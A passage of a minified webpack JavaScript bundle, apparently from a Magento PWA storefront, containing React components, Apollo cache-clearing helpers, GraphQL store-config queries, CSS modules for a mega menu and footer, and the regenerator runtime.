var o=function(){function Token(e,t,n,r,a,o,i){this.kind=e,this.start=t,this.end=n,this.line=r,this.column=a,this.value=i,this.prev=o,this.next=null}return Token.prototype.toJSON=function toJSON(){return{kind:this.kind,value:this.value,line:this.line,column:this.column}},Token}()
function isNode(e){return null!=e&&"string"==typeof e.kind}defineInspect(o)},kriW:function(e,t,n){"use strict"
var r,a=n("q1tI"),o=n("2OET"),i=n("N3fz"),s=n("6koa"),c=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function __(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}),l=function(e,t){var n={}
for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r])
if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0
for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},u=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length
var r=Array(e),a=0
for(t=0;t<n;t++)for(var o=arguments[t],i=0,s=o.length;i<s;i++,a++)r[a]=o[i]
return r},p=n.n(s).a||s,d=function(e){function FormattedMessage(){return null!==e&&e.apply(this,arguments)||this}return c(FormattedMessage,e),FormattedMessage.prototype.shouldComponentUpdate=function(e){var t=this.props,n=t.values,r=l(t,["values"]),a=e.values,o=l(e,["values"])
return!p(a,n)||!p(r,o)},FormattedMessage.prototype.render=function(){var e=this
return a.createElement(o.a.Consumer,null,function(t){Object(i.c)(t)
var n=t.formatMessage,r=t.textComponent,o=void 0===r?a.Fragment:r,s=e.props,c=s.id,l=s.description,p=s.defaultMessage,d=s.values,f=s.children,h=s.tagName,g=void 0===h?o:h,m=n({id:c,description:l,defaultMessage:p},d)
return Array.isArray(m)||(m=[m]),"function"==typeof f?f(m):g?a.createElement.apply(a,u([g,null],m)):m})},FormattedMessage.displayName="FormattedMessage",FormattedMessage}(a.Component)
t.a=d},ky13:function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("lAn2"),c=function(){var e=i()(a.a.mark(function _callee(e){return a.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(s.a)(e,function(e){return e.match(/^\$?Cart/)})
case 2:return t.next=4,Object(s.a)(e,function(e){return e.match(/^\$?AppliedGiftCard/)})
case 4:return t.next=6,Object(s.a)(e,function(e){return e.match(/^\$?ShippingCartAddress/)})
case 6:return t.next=8,Object(s.a)(e,function(e){return e.match(/^\$?AvailableShippingMethod/)})
case 8:case"end":return t.stop()}},_callee)}))
return function clearCartDataFromCache(t){return e.apply(this,arguments)}}()},lAn2:function(e,t,n){"use strict"
n.d(t,"a",function(){return u})
var r=n("J4zp"),a=n.n(r),o=n("o0o1"),i=n.n(o),s=n("yXPU"),c=n.n(s),l=n("Gn7o"),u=function(){var e=c()(i.a.mark(function _callee(e,t){return i.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,p(e,t)
case 2:return n.next=4,d(e,t)
case 4:case"end":return n.stop()}},_callee)}))
return function deleteCacheEntry(t,n){return e.apply(this,arguments)}}(),p=function(){var e=c()(i.a.mark(function _callee2(e,t){return i.a.wrap(function _callee2$(n){for(;;)switch(n.prev=n.next){case 0:if(e&&e.cache&&e.cache.data&&e.cache.data.data){n.next=3
break}return n.abrupt("return")
case 3:if(Object.keys(e.cache.data.data).forEach(function(n){t(n)&&e.cache.data.delete(n)}),e.cache.data.data.ROOT_QUERY&&Object.keys(e.cache.data.data.ROOT_QUERY).forEach(function(n){t(n)&&e.cache.data.delete("ROOT_QUERY",n)}),!e.persistor){n.next=8
break}return n.next=8,e.persistor.persist()
case 8:case"end":return n.stop()}},_callee2)}))
return function deleteActiveCacheEntry(t,n){return e.apply(this,arguments)}}(),d=function(){var e=c()(i.a.mark(function _callee3(e,t){var n,r,o
return i.a.wrap(function _callee3$(i){for(;;)switch(i.prev=i.next){case 0:if(e&&e.persistor&&globalThis.localStorage){i.next=2
break}return i.abrupt("return")
case 2:n=e.persistor.persistor.storage.key,r=function isAnInactiveApolloCache(e){var t=a()(e,1)[0]
return t.startsWith(l.a)&&t!==n},o=globalThis.localStorage,Object.entries(o).filter(r).forEach(function(e){var n=a()(e,2),r=n[0],i=n[1],s=JSON.parse(i)
Object.keys(s).forEach(function(e){t(e)&&delete s[e]}),o.setItem(r,JSON.stringify(s))})
case 6:case"end":return i.stop()}},_callee3)}))
return function deleteInactiveCachesEntry(t,n){return e.apply(this,arguments)}}()},lSNA:function(e,t){e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},lW44:function(e,t,n){"use strict"
n.d(t,"b",function(){return p}),n.d(t,"a",function(){return g})
var r,a,o,i,s,c=n("VkAN"),l=n.n(c),u=n("VX74"),p=(n("LvDl"),Object(u.gql)(r||(r=l()(["\n    query getStoreConfigData {\n        storeConfig {\n            id\n            code\n            store_name\n            store_group_name\n            icon_url\n            language_label\n            store_group_mobile_label\n            country_calling_code\n            store_group_code\n        }\n    }\n"])))),d=Object(u.gql)(a||(a=l()(["\n    query getUrlResolverData($url: String!) {\n        urlResolver(url: $url) {\n            id\n            type\n        }\n    }\n"]))),f=Object(u.gql)(o||(o=l()(["\n    query getAvailableStoresData {\n        availableStores {\n            category_url_suffix\n            code\n            default_display_currency_code\n            id\n            locale\n            product_url_suffix\n            secure_base_media_url\n            store_group_code\n            store_group_name\n            store_name\n            store_sort_order\n            language_label\n        }\n    }\n"]))),h=Object(u.gql)(i||(i=l()(["\n    {\n        getWebsiteStores {\n            code\n            default_display_currency_code\n            id\n            locale\n            secure_base_media_url\n            store_group_code\n            store_group_name\n            store_name\n            store_sort_order\n            icon_url\n        }\n    }\n"]))),g=Object(u.gql)(s||(s=l()(["\n    query getAllLocation($sku: String!) {\n        getAllStockLocations(sku: $sku) {\n            address\n            latitude\n            longitude\n            mobile_number\n            name\n            stock_id\n        }\n    }\n"])))
t.c={getStoreConfigData:p,getUrlResolverData:d,getAvailableStoresData:f,getCustomStores:h,getPickupStores:g}},"lc/y":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".switcherItem-root-z1O {\n    align-items: center;\n    display: flex;\n    width: 100%;\n}\n\n.switcherItem-content-3tG {\n    align-items: center;\n    display: grid;\n    gap: 0.75rem;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr;\n    padding: 0.5rem 1rem;\n    width: 100%;\n}\n\n.switcherItem-text-2hP {\n    text-align: start;\n    line-height: 1.3;\n    display: block;\n}\n",""]),t.locals={root:"switcherItem-root-z1O",content:"switcherItem-content-3tG",text:"switcherItem-text-2hP"}},ls82:function(e,t,n){var r=function(e){"use strict"
var t,n=Object.prototype,r=n.hasOwnProperty,a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",i=a.asyncIterator||"@@asyncIterator",s=a.toStringTag||"@@toStringTag"
function define(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{define({},"")}catch(e){define=function(e,t,n){return e[t]=n}}function wrap(e,t,n,r){var a=t&&t.prototype instanceof Generator?t:Generator,o=Object.create(a.prototype),i=new Context(r||[])
return o._invoke=function makeInvokeMethod(e,t,n){var r=c
return function invoke(a,o){if(r===u)throw new Error("Generator is already running")
if(r===p){if("throw"===a)throw o
return doneResult()}for(n.method=a,n.arg=o;;){var i=n.delegate
if(i){var s=maybeInvokeDelegate(i,n)
if(s){if(s===d)continue
return s}}if("next"===n.method)n.sent=n._sent=n.arg
else if("throw"===n.method){if(r===c)throw r=p,n.arg
n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg)
r=u
var f=tryCatch(e,t,n)
if("normal"===f.type){if(r=n.done?p:l,f.arg===d)continue
return{value:f.arg,done:n.done}}"throw"===f.type&&(r=p,n.method="throw",n.arg=f.arg)}}}(e,n,i),o}function tryCatch(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=wrap
var c="suspendedStart",l="suspendedYield",u="executing",p="completed",d={}
function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var f={}
define(f,o,function(){return this})
var h=Object.getPrototypeOf,g=h&&h(h(values([])))
g&&g!==n&&r.call(g,o)&&(f=g)
var m=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(f)
function defineIteratorMethods(e){["next","throw","return"].forEach(function(t){define(e,t,function(e){return this._invoke(t,e)})})}function AsyncIterator(e,t){var n
this._invoke=function enqueue(a,o){function callInvokeWithMethodAndArg(){return new t(function(n,i){!function invoke(n,a,o,i){var s=tryCatch(e[n],e,a)
if("throw"!==s.type){var c=s.arg,l=c.value
return l&&"object"==typeof l&&r.call(l,"__await")?t.resolve(l.__await).then(function(e){invoke("next",e,o,i)},function(e){invoke("throw",e,o,i)}):t.resolve(l).then(function(e){c.value=e,o(c)},function(e){return invoke("throw",e,o,i)})}i(s.arg)}(a,o,n,i)})}return n=n?n.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function maybeInvokeDelegate(e,n){var r=e.iterator[n.method]
if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,maybeInvokeDelegate(e,n),"throw"===n.method))return d
n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var a=tryCatch(r,e.iterator,n.arg)
if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,d
var o=a.arg
return o?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,d):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function pushTryEntry(e){var t={tryLoc:e[0]}
1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function resetTryEntry(e){var t=e.completion||{}
t.type="normal",delete t.arg,e.completion=t}function Context(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(pushTryEntry,this),this.reset(!0)}function values(e){if(e){var n=e[o]
if(n)return n.call(e)
if("function"==typeof e.next)return e
if(!isNaN(e.length)){var a=-1,i=function next(){for(;++a<e.length;)if(r.call(e,a))return next.value=e[a],next.done=!1,next
return next.value=t,next.done=!0,next}
return i.next=i}}return{next:doneResult}}function doneResult(){return{value:t,done:!0}}return GeneratorFunction.prototype=GeneratorFunctionPrototype,define(m,"constructor",GeneratorFunctionPrototype),define(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName=define(GeneratorFunctionPrototype,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor
return!!t&&(t===GeneratorFunction||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,define(e,s,"GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},defineIteratorMethods(AsyncIterator.prototype),define(AsyncIterator.prototype,i,function(){return this}),e.AsyncIterator=AsyncIterator,e.async=function(t,n,r,a,o){void 0===o&&(o=Promise)
var i=new AsyncIterator(wrap(t,n,r,a),o)
return e.isGeneratorFunction(n)?i:i.next().then(function(e){return e.done?e.value:i.next()})},defineIteratorMethods(m),define(m,s,"Generator"),define(m,o,function(){return this}),define(m,"toString",function(){return"[object Generator]"}),e.keys=function(e){var t=[]
for(var n in e)t.push(n)
return t.reverse(),function next(){for(;t.length;){var n=t.pop()
if(n in e)return next.value=n,next.done=!1,next}return next.done=!0,next}},e.values=values,Context.prototype={constructor:Context,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(resetTryEntry),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0
var e=this.tryEntries[0].completion
if("throw"===e.type)throw e.arg
return this.rval},dispatchException:function(e){if(this.done)throw e
var n=this
function handle(r,a){return i.type="throw",i.arg=e,n.next=r,a&&(n.method="next",n.arg=t),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],i=o.completion
if("root"===o.tryLoc)return handle("end")
if(o.tryLoc<=this.prev){var s=r.call(o,"catchLoc"),c=r.call(o,"finallyLoc")
if(s&&c){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0)
if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally")
if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var a=this.tryEntries[n]
if(a.tryLoc<=this.prev&&r.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var o=a
break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null)
var i=o?o.completion:{}
return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg
return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),d},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t]
if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),resetTryEntry(n),d}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t]
if(n.tryLoc===e){var r=n.completion
if("throw"===r.type){var a=r.arg
resetTryEntry(n)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:values(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),d}},e}(e.exports)
try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},lwsE:function(e,t){e.exports=function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},m0LI:function(e,t){e.exports=function _iterableToArrayLimit(e,t){var n=[],r=!0,a=!1,o=void 0
try{for(var i,s=e[Symbol.iterator]();!(r=(i=s.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==s.return||s.return()}finally{if(a)throw o}}return n}},m22C:function(e,t,n){"use strict"
n.d(t,"a",function(){return errorRecord})
var r=new WeakMap,a=console.error
function errorRecord(e,t,n,o){var i=t.Date,s=t.Math,c=r.get(e)
if(c)return c
c={error:e,loc:""}
var l,u=e.constructor,p=e.message,d=e.name,f=(new i).getSeconds(),h=s.random().toString(36).slice(2,3).toUpperCase()
c.id=(u&&u.name||d)+f+h,o?l=o:(Error.captureStackTrace&&Error.captureStackTrace(e,n),l=e.stack)
var g=l.indexOf(p),m=(globalThis.location||{}).origin
if(g>-1){var v=g+p.length
c.loc=l.slice(v).replace(m,"").trim().split("\n")[0]}return r.set(e,c),a("%cUnhandled ".concat(c.id),"background: #CC0000; color: white; padding: 0.1em 0.5em",l),c}},mCuJ:function(e,t,n){e.exports=n.p+"whatsappIcon-mhd.svg"},mI9R:function(e,t,n){"use strict"
n.d(t,"a",function(){return a}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return i})
var r=window.innerWidth,a=window.screen.width,o=r>1023,i=r<=576},mNrx:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n\n.headerMegaMenu-menuLinks-2Xn{\n    width: auto;\n}\n\n.headerMegaMenu-menuLink-1Qd{\n    width: auto;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #000;\n    font-weight: 500;\n    z-index: 1;\n    text-shadow: 0 0 .5px rgba(11, 112, 194, 0);\n    transition: .5s color ease-in-out, .5s text-shadow ease-in-out;\n}\nspan.headerMegaMenu-menuLink-1Qd {\n    cursor: default;\n}\n.headerMegaMenu-menuLinks-2Xn.headerMegaMenu-active-3iR > .headerMegaMenu-menuLink-1Qd{\n    color: #0B71C2;\n    text-shadow: 0 0 .5px rgb(11, 113, 194);\n}\n.headerMegaMenu-menuLink-1Qd:hover{\n    color: #0B71C2;\n}\n.headerMegaMenu-menuLink-1Qd:empty{\n    display: block;\n    margin-bottom: 10px;\n}\n.headerMegaMenu-menuLinks-2Xn > .headerMegaMenu-menuLink-1Qd::after{\n    width: 100%;\n    height: 1px;\n    content: '';\n    position: absolute;\n    left: 0;\n    bottom: -3px;\n    background-color: #0B71C2;\n    transform: scaleX(0);\n    transform-origin: right;\n    transition: .5s transform ease-in-out;\n}\n.headerMegaMenu-menuLinks-2Xn.headerMegaMenu-active-3iR > .headerMegaMenu-menuLink-1Qd::after{\n    transform: scaleX(1);\n    transform-origin: left;\n}\n.headerMegaMenu-menuLink-1Qd.new::before{\n    content: 'New';\n    width: 32px;\n    height: 14px;\n    background-color: #FA7240;\n    color: #fff;\n    font-size: 11px;\n    line-height: 1;\n    font-weight: 700;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 10px 10px 10px 0px;\n    position: absolute;\n    top: -12px;\n    right: -18px;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    text-shadow: none !important;\n}\n\n.headerMegaMenu-offerTag-1ew{\n    width: auto;\n    font-size: 14px;\n    line-height: 1;\n    background-color: #FD930A;\n    height: 20px;\n    padding: 0px 10px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    color: #fff;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    font-weight: 600;\n    position: relative;\n    transition: .3s all ease-in-out\n}\n.headerMegaMenu-offerTag-1ew::after{\n    width: 0px;\n    height: 0px;\n    border-top: 10px solid transparent;\n    border-bottom: 0px solid transparent;\n    border-right: 5px solid #FD930A;\n    position: absolute;\n    content: '';\n    left: -5px;\n    bottom: 0;\n    transition: .3s all ease-in-out\n\n}\n.headerMegaMenu-offerTag-1ew::before{\n    width: 0px;\n    height: 0px;\n    border-top: 10px solid transparent;\n    border-bottom: 0px solid transparent;\n    border-right: 5px solid #FD930A;\n    position: absolute;\n    content: '';\n    left: -5px;\n    top: 0;\n    transform: scaleY(-1);\n    transition: .3s all ease-in-out\n\n}\n.headerMegaMenu-offerTag-1ew:hover{\n    background-color: #0B71C2;\n}\n.headerMegaMenu-offerTag-1ew:hover:after,\n.headerMegaMenu-offerTag-1ew:hover:before{\n    border-right: 5px solid #0B71C2;\n}\n.rtl .headerMegaMenu-offerTag-1ew::before,\n.rtl .headerMegaMenu-offerTag-1ew::after{\n    border-left: 5px solid #FD930A;\n    border-right: 0px solid #FD930A;\n    left: auto;\n    right: -5px;\n}\n.rtl .headerMegaMenu-offerTag-1ew:hover:after,\n.rtl .headerMegaMenu-offerTag-1ew:hover:before{\n    border-left: 5px solid #0B71C2;\n}\n\n\n\n.headerMegaMenu-menuMegaMenu-2ov{\n    position: absolute;\n    left: 0;\n    top: 0;\n    opacity: 0;\n    pointer-events: none;\n    width: 100%;\n    padding-top: 35px;\n    transition: .35s transform ease-in-out, .25s opacity ease-in-out;\n    transform: translateY(10px);\n}\n.headerMegaMenu-menuMegaMenuInner-DGX{\n    width: 100%;\n    background-color: #ffff;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 40px 50px;\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.12)\n}\n\n\n\n.headerMegaMenu-megaMenuMain-1Q2{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n.headerMegaMenu-megaMenuLeft-1xj{\n    width: 60%;\n    display: flex;\n    flex-wrap: wrap;\n}\n.headerMegaMenu-megaMenuLeft-1xj ul{\n    width: 33.33%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n/* \n.megaMenuLeft ul > *{\n    opacity: 0;\n    transition: .6s all ease-in-out;\n    transform: translateY(12px);\n}\n.menuLinks:hover .megaMenuLeft ul > *{\n    opacity: 1;\n    transform: translateY(0px);\n}\n.megaMenuLeft ul  > *:nth-child(1){transition-delay: .1s;}\n.megaMenuLeft ul  > *:nth-child(2){transition-delay: .12s;}\n.megaMenuLeft ul  > *:nth-child(3){transition-delay: .14s;}\n.megaMenuLeft ul  > *:nth-child(4){transition-delay: .16s;}\n.megaMenuLeft ul  > *:nth-child(5){transition-delay: .18s;}\n.megaMenuLeft ul  > *:nth-child(6){transition-delay: .2s;}\n.megaMenuLeft ul  > *:nth-child(7){transition-delay: .22s;}\n.megaMenuLeft ul  > *:nth-child(8){transition-delay: .24s;}\n.megaMenuLeft ul  > *:nth-child(9){transition-delay: .26s;}\n.megaMenuLeft ul  > *:nth-child(10){transition-delay: .28s;}\n.megaMenuLeft ul  > *:nth-child(11){transition-delay: .30s;}\n.megaMenuLeft ul  > *:nth-child(12){transition-delay: .32s;}\n.megaMenuLeft ul  > *:nth-child(13){transition-delay: .34s;}\n.megaMenuLeft ul  > *:nth-child(14){transition-delay: .36s;}\n.megaMenuLeft ul  > *:nth-child(15){transition-delay: .38s;}\n.megaMenuLeft ul  > *:nth-child(16){transition-delay: .40s;} */\n\n\n\n/* .megaMenuRight > h3{\n    opacity: 0;\n    transition: .6s all ease-in-out !important;\n    transform: translateY(12px);\n    transition-delay: .2s;\n}\n\n.menuLinks:hover .megaMenuRight > h3{\n    opacity: 1;\n    transform: translateY(0px);\n} */\n/* .megaMenuRight .megaMenuRightLink{\n    opacity: 0;\n    transition: .9s all ease-in-out !important;\n    transform: translateY(20px);\n    transition-delay: .2s;\n}\n\n\n.menuLinks:hover .megaMenuRightLink{\n    opacity: 1;\n    transform: translateY(0px);\n} */\n\n/* \n.megaMenuRight .megaMenuRightLink:nth-child(1){transition-delay: .3s;}\n.megaMenuRight .megaMenuRightLink:nth-child(2){transition-delay: .35s;}\n.megaMenuRight .megaMenuRightLink:nth-child(3){transition-delay: .4s;}\n.megaMenuRight .megaMenuRightLink:nth-child(4){transition-delay: .45s;}\n.megaMenuRight .megaMenuRightLink:nth-child(5){transition-delay: .5s;}\n.megaMenuRight .megaMenuRightLink:nth-child(6){transition-delay: .55s;} */\n\n\n\n\n\n\n\n\n\n\n\n\n.headerMegaMenu-megaMenuLeft-1xj ul > strong{\n    width: 100%;\n    position: relative;\n    display: block;\n    margin-bottom: 15px;\n}\n.headerMegaMenu-megaMenuLeft-1xj ul > strong > span,\n.headerMegaMenu-megaMenuLeft-1xj ul > strong > a{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 700;\n    padding-right: 12px;\n    cursor: pointer;\n    transition: .5s color ease-in-out;\n}\n.headerMegaMenu-megaMenuLeft-1xj ul > li{\n    margin-bottom: 10px;\n    width: 100%;\n    position: relative;\n}\n.headerMegaMenu-megaMenuLeft-1xj ul > li > span,\n.headerMegaMenu-megaMenuLeft-1xj ul > li > a{\n    font-weight: 400;\n}\n\n\n\n\n\n.headerMegaMenu-megaMenuRight-1rq{\n    width: 40%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.headerMegaMenu-megaMenuRight-1rq h3{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #BE0015;\n    font-weight: 700;\n    padding-right: 12px;\n    cursor: pointer;\n    transition: .5s color ease-in-out;\n    margin-bottom: 25px;\n}\n\n.headerMegaMenu-megaMenuRightInner-1bi{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n}\n\n.headerMegaMenu-megaMenuRightLink-1Yv{\n    width: 100%;\n    max-width: 120px;\n    min-width: 120px;\n}\n\n.headerMegaMenu-megaMenuRightInnner-3wr{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    transition: .3s transform ease-in-out;\n}\n.headerMegaMenu-megaMenuRightInnner-3wr:hover{\n    transform: scale(1.08);\n}\n\n\n.headerMegaMenu-megaMenuRightLink-1Yv h4{\n    font-size: 15px;\n    line-height: 1.4;\n    color: #282C3F;\n    text-align: center;\n    font-weight: 500;\n    width: 100%;\n}\n.headerMegaMenu-megaMenuRightLink-1Yv h4{\n    font-size: 14px;\n    line-height: 1.4;\n    color: #282C3F;\n    text-align: center;\n    font-weight: 500;\n    width: 100%;\n}\n.headerMegaMenu-megaMenuRightLink-1Yv p{\n    font-size: 14px;\n    line-height: 1.4;\n    color: #00A539;\n    text-align: center;\n    font-weight: 500;\n    width: 100%;\n}\n\n\n\n\n/* images classes */\n.headerMegaMenu-loaded-2H9 {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.headerMegaMenu-notLoaded-pC4 {\n    visibility: hidden;\n}\n\n.headerMegaMenu-placeholder-3nr {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.headerMegaMenu-container-2zr{\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((110 / 110) * 100%);\n    margin-bottom: 15px;\n}\n.headerMegaMenu-container-2zr picture img{\n    width: 100%;\n    max-width: 100%;\n    position: absolute;\n    height: auto;\n    left: 0;\n    top: 0;\n    object-fit: cover;\n    object-position: center;\n    display: block;\n}\n/* images classes end */\n\n\n\n\n\n.headerMegaMenu-menuLinks-2Xn.headerMegaMenu-active-3iR .headerMegaMenu-menuMegaMenu-2ov {\n    opacity: 1;\n    transform: translateY(0px);\n    pointer-events: all;\n}\n\n\n.headerMegaMenu-special-ARL{\n    width: 100%;\n    display: block;\n    color: #000;\n    font-weight: 600 !important;\n    font-size: 14px;\n}\n\n.headerMegaMenu-viewAll-1sL{\n    font-weight: 700 !important;\n}\n\n\n\n\n\n\n\n\n@media (max-width : 1199px) {\n    .headerMegaMenu-menuLink-1Qd{\n        font-size: 12px;\n    }\n    .headerMegaMenu-offerTag-1ew{\n        font-size: 12px;\n    }\n}",""]),t.locals={menuLinks:"headerMegaMenu-menuLinks-2Xn",menuLink:"headerMegaMenu-menuLink-1Qd",active:"headerMegaMenu-active-3iR",offerTag:"headerMegaMenu-offerTag-1ew",menuMegaMenu:"headerMegaMenu-menuMegaMenu-2ov",menuMegaMenuInner:"headerMegaMenu-menuMegaMenuInner-DGX",megaMenuMain:"headerMegaMenu-megaMenuMain-1Q2",megaMenuLeft:"headerMegaMenu-megaMenuLeft-1xj",megaMenuRight:"headerMegaMenu-megaMenuRight-1rq",megaMenuRightInner:"headerMegaMenu-megaMenuRightInner-1bi",megaMenuRightLink:"headerMegaMenu-megaMenuRightLink-1Yv",megaMenuRightInnner:"headerMegaMenu-megaMenuRightInnner-3wr",loaded:"headerMegaMenu-loaded-2H9",notLoaded:"headerMegaMenu-notLoaded-pC4 headerMegaMenu-loaded-2H9",placeholder:"headerMegaMenu-placeholder-3nr",container:"headerMegaMenu-container-2zr",special:"headerMegaMenu-special-ARL",viewAll:"headerMegaMenu-viewAll-1sL"}},mkWc:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerSectionOne-sectionOneWrapper-3Ha{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 55px;\n    margin-bottom: 40px;\n    border-bottom: 1px solid #2782CA;\n}\n\n\n.footerSectionOne-sectionOneWrapperInner-1Bp{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}",""]),t.locals={sectionOneWrapper:"footerSectionOne-sectionOneWrapper-3Ha",sectionOneWrapperInner:"footerSectionOne-sectionOneWrapperInner-1Bp"}},mrSG:function(e,t,n){"use strict"
n.d(t,"b",function(){return __extends}),n.d(t,"a",function(){return a}),n.d(t,"c",function(){return __spreadArray})
var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)}
function __extends(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null")
function __(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}var a=function(){return(a=Object.assign||function __assign(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
Object.create
function __spreadArray(e,t,n){if(n||2===arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a])
return e.concat(r||Array.prototype.slice.call(t))}Object.create},"ncr/":function(e,t,n){"use strict"
